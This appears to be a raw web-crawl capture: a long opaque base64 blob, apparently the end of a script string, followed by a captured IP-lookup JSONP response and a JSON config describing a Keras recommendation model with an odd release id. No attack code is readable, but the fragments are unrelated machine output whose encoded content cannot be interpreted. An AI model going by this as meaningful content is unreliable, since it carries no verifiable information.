UV9n8Lzh6yU8GQVpshQZULo4XSZZrnWd6uX6kI+LNzSZLH94EM2h8EaKxXLLsohxOH58MnXzm9j5IB8mcqJvsRC9uPazzH4arB0NloQjY6Z/3UgTkdoIoaj8I9Ro86TYuRiYEUPG+Y0FG/FYpV7tkDEi94//QHdriXBiQdGMhdrWIQf/BipnAUbWQItR/upDv8BYnpsV2B0fdCecHUJFLAa5fC+E8LNLLDZ+dB1od+LBTOLNuGYxRxRpKr0w5YzXTvKUQETTu5DiR9pq7sVY45L1TepW0Thi6X17UXMsqPUnoXsDSmDZzpcVAsn8YYbDwNMhF6UwKHZxKTZXoCV87c63TlFkU94Tka4fkCAk4+Gh0dZGISWb9/fYpMlwS+o+MY2sCp3DrOQL3Qf5bTwcJGM1pVdTUU4JyfxLqHJ/A9Vst8txsRszER2Wo5cS7F1+4W8djBzz4x2bgKosYaflrzs6pW2CV0uuf8QjCeNhk816JGbsUtiufR73upIYRRh+pvX/mXVFLLwd+/[base64]/di1e0FVHywibGC+28zBD22yxBU+8nrns72rRCpmilFQ6W8tPvWuK1pU8HvXC7zLy/oLNpZuX/cA/iida4MkfjSJrNZjniUAxhcyOvhuhrTcK2STDHNa1if4SNredFnExRwO6S9d/MXClGTpfnOG2ZNS7vH1AhAyBdqNmycquYGAydCYnxAuGn1oUM32pqGXdA1x9vW1TCkWDvs3WUu1QotN6MSa0CWNcYrzu3VHRvecSZKXs+wqk2ZCOlaXaBC8FXaDfP94JgNbG7lkYDh+/Xa0o8kkcAbqvbk6RIObaFmTIantOswDGdcZKeTp9mMlRiiayrO9nWrnQm4YWuYlD71HMi4jBqgqnyhUs366VXMhS4JkujOJzP6mXD3zrAe+50cL6I3bC3ktZERQfpYpf/[base64]/[base64]/BBuHdAr2ItjW8HUnRSoYOsJqHYT8hfHlh9qSZW3AWDckO/KMcerkXTAQnYclxXzW8QxUnSpiMGVGD83PAlpVsH/hVyDw1UaWShiz4nT9vdjbkiKlahrdm6sy5IOPrFNjmGtqOCfsRGACkTki0g4LuKa5DADKIHaNzQpCSNgrkaWTTMuI1YGv6RQYhmEqLW6EZdaN/MJI9oKwK2HdigLntiQgpFDHb+rSdJQz')

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -46
content:
wloGetIp({"ip":"18.216.202.40"});

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6d:49:2e:3d:48:77:7e:5b:65:2b:43:61:45:66:70:29:2c:35:6b:66:41:40:23:48:31:38:41:75:33;keras;r9ycqt1smwds317tpq1uox4upmw2hxqxc6yt511mbwnh88u2i9cj82ec9711ric1zed8mqx3","weights":"../weights/6d492e3d.h5","biases":"../biases/6d492e3d.h5"}